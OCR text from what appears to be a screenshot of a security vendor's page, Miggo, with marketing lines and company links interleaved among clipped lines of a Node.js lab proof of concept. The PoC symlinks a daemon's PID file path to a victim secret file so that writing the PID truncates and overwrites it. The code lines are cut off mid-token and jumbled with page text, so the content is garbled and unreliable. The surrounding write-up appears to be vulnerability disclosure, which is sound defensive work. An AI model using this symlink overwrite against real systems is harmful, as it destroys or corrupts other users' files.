
  );

Detect and
Respond To
  const runtimeDir = path.join(lab, 'attac
  fs.mkdirSync(runtimeDir, {recursive: tru
Threats Faster.
Schedule Your Personalized
  const pidFilePath = path.join(runtimeDir
  fs.symlinkSync(victimSecret, pidFilePath
Demo Today!
  // Exact pattern from src/daemon/daemon.
Book a Demo
  fs.mkdirSync(path.dirname(pidFilePath), 
  fs.writeFileSync(pidFilePath, process.pi
  console.log(fs.readFileSync(victimSecret
  // -> "<pid>"  (victim file was truncate
} finally {

COMPANY
  fs.rmSync(lab, {recursive: true, force: 
Careers
About Miggo
Observed output from the lab PoC:
[setup] victim secret BEFORE attack:

PRODUCT
SOLUTIONS